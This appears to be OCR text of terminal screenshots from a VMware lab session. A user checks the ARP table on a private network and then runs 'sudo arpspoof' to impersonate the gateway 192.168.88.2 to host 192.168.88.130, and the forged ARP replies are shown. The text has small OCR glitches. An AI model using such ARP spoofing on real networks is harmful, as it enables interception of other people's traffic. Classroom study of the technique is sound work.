 Ubuntu 2 - VMware Workstation 14 Player (Evaluation license)
Player
Terminal
1:44 PM
aag5405@ubuntu: ~
TX packets:200 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15185 (15.1 KB)  TX bytes:15185 (15.1 KB)
aag5405@ubuntu:~$ arp
aAddress                  HWtype  HWaddress           Flags Mask            Ifac
e
192.168.88.2             ether   00:50:56:f0:63:8b   C                     ens33
192.168.88.254           ether   00:50:56:ff:bf:76   C                     ens33
aag5405@ubuntu:~$ la
.bash_logout  .dmrc             .gnupg         .profile     .xsession-errors
.bashrc       Documents         .ICEauthority  Public
.cache        Downloads         .local         Templates
.config       examples.desktop  Music          Videos
Desktop       .gconf            Pictures       .Xauthority
aag5405@ubuntu:~$ arp
Address                  HWtype  HWaddress           Flags Mask            Iface
192.168.88.2             ether   00:50:56:f0:63:8b   C                     ens33
192.168.88.254           ether   00:50:56:ff:bf:76   C                     ens33
aag5405@ubuntu:~$ arp
Address                  HWtype  HWaddress           Flags Mask            Iface
192.168.88.2             ether   00:50:56:f0:63:8b   C                     ens33
192.168.88.254           ether   00:50:56:ff:bf:76   C                     ens33
aag5405@ubuntu:~$
Ubuntu 64-bit - VMware Workstation 14 Player (Evaluation license)
Player
Terminal
4:44 PM
aag5405@ubuntu: ~
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
aag5405@ubuntu:~$ arp
Address                  HWtype  HWaddress           Flags Mask            Iface
192.168.88.2             ether   00:50:56:f0:63:8b   C                     ens33
192.168.88.254           ether   00:50:56:ff:bf:76   C                     ens33
aag5405@ubuntu:~$ arp
Address                  HWtype  HWaddress           Flags Mask            Iface
192.168.88.2             ether   00:50:56:f0:63:8b   C                     ens33
192.168.88.254           ether   00:50:56:ff:bf:76   C                     ens33
aag5405@ubuntu:~$ arpspoof -t 192.168.88.130 192.168.88.2
arpspoof: libnet_open_link(): UID/EUID 0 or capability CAP_NET_RAW required
aag5405@ubuntu:~$ arpspoof -t 192.168.88.130 192.168.88.2
arpspoof: libnet_open_link(): UID/EUID 0 or capability CAP_NET_RAW required
aag5405@ubuntu:~$ sudo arpspoof -t 192.168.88.130 192.168.88.2
[sudo] password for aag5405:
0:c:29:69:23:3f 0:c:29:9e:6a:64 0806 42: arp reply 192.168.88.2 is-at 0:c:29:69:
23:3f
0:c:29:69:23:3f 0:c:29:9e:6a:64 0806 42: arp reply 192.168.88.2 is-at 0:c:29:69:
23:3f
z0:c:29:69:23:3f 0:c:29:9e:6a:64 0806 42: arp reply 192.168.88.2 is-at 0:c:29:69
:23:3f
^Z
[1]+  Stopped                 sudo arpspoof -t 192.168.88.130 192.168.88.2
aag5405@ubuntu:~$
Amazon